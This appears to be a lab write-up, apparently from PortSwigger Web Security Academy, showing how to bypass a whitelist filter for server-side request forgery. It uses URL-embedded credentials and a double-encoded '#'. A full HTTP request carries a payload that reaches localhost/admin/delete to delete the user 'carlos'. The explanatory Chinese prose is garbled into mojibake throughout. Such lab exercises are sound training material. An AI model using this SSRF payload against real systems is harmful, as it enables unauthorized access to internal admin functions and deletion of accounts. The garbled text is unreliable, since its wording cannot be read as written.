
е°ҶURLж”№дёәпјҡhttp://username@stock.weliketoshop.net/пјҢ并и§ӮеҜҹе…¶жҳҜеҗҰиў«жҺҘеҸ—пјҢз»“жһңиЎЁжҳҺURLи§ЈжһҗеҷЁж”ҜжҢҒеөҢе…ҘејҸеҮӯжҚ®


дҪҝз”Ё#зңӢжҳҜеҗҰиғҪеӨҹйҡ”ж–ӯпјҢеҸ‘зҺ°дёҚиЎҢпјҢе°Ҷ#еҸ·иҝӣиЎҢдёӨж¬Ўurlзј–з ҒпјҢжҲҗеҠҹз»•иҝҮ%2523
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
|
POST /product/stock HTTP/2
Host: 0a9700dc04e82ba08234071c003f00c4.web-security-academy.net
Cookie: session=TSWdg1iN25RFgtSZQ9eqsoXh9qwCZu1s
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101 Firefox/133.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Referer: https://0a9700dc04e82ba08234071c003f00c4.web-security-academy.net/product?productId=1
Content-Type: application/x-www-form-urlencoded
Content-Length: 85
Origin: https://0a9700dc04e82ba08234071c003f00c4.web-security-academy.net
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Priority: u=0
Te: trailers
stockApi=http://localhost:80%2523@stock.weliketoshop.net/admin/delete?username=carlos
|
жҲҗеҠҹз»•иҝҮ
SRCдёӯSSRFжјҸжҙһжҢ–жҺҳ
еҲ©з”ЁSSRFжјҸжҙһиҜ»еҸ–дә‘жңҚеҠЎе…ғж•°жҚ®
жө…и°Ҳдә‘дёҠж”»йҳІ–SSRFжјҸжҙһеёҰжқҘзҡ„ж–°еЁҒиғҒ
SRCе®һжҲҳ|ж–Ү件еҜјеҮәеҠҹиғҪзҡ„SSRF
SRCе®һжҲҳд№Ӣдә‘жңҚеҠЎеҷЁе…ЁеӣһжҳҫSSRFпјҲж–°жҖқи·Ҝпјү